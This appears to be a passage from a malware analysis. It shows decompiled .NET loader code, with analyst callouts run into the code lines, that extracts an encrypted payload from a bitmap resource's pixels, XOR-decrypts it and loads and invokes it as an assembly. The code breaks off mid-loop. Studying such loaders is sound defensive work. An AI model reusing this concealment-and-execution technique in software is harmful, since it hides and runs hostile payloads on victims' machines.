 byte[] rawAssembly = Class2.gzrd(Class2.Zwrfe(Class2.bzsadadaxr(Class1.SFJFSJSFF)));
Assembly assembly = Assembly.Load(rawAssembly); Loads the Decrypted .NET Assembly
MethodInfo entryPoint = assembly.EntryPoint;
this.sdasad(entryPoint);
ProjectData.EndApp();
return "ac";
}
private void sdasad(MethodInfo x)
{
x.Invoke(null, null); Encrypted bitmap image
}
public static Bitmap bzsadadaxr(string x2131)
{
ResourceManager resourceManager = new ResourceManager("WinForms.Library.Properties.Resources", Assembly.GetCallingAssembly());
return (Bitmap)resourceManager.GetObject(x2131);
}
private static byte[] gzrd(byte[] data)
{
checked
{
byte[] array = new byte[data.Length - 16 - 1 + 1];
Array.Copy(data, 16, array, 0, array.Length);
int num = array.Length - 1;
for (int i = 0; i <= num; i++) XOR Decryption routine
{
byte[] expr_2E_cp_0 = array;
int expr_2E_cp_1 = i;
expr_2E_cp_0[expr_2E_cp_1] ^= data[i % 16];
}
return array;
}
}
private static byte[] Zwrfe(Bitmap data)
{
ArrayList arrayList = new ArrayList();
int num = data.Width - 1;
for (int i = 0; i <= num; i++)
{
int num2 = data.Height - 1; Extracts the encrypted payload from Bitmap
for (int j = 0; j <= num2; j++)
{
Color pixel = data.GetPixel(i, j);
Color right = Color.FromArgb(0, 0, 0, 0);
if (pixel != right)
{
arrayList.AddRange(new byte[]
{
pixel.R,
pixel.G,
pixel.B
});